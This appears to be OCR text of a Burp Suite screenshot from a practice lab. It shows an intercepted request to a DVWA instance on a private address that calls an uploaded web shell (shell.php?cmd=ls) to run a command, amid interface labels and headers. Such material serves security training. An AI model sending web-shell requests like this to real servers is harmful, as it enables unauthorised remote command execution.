 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=2567c8d30ee232616d96148d0e6d9891
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 103.8MB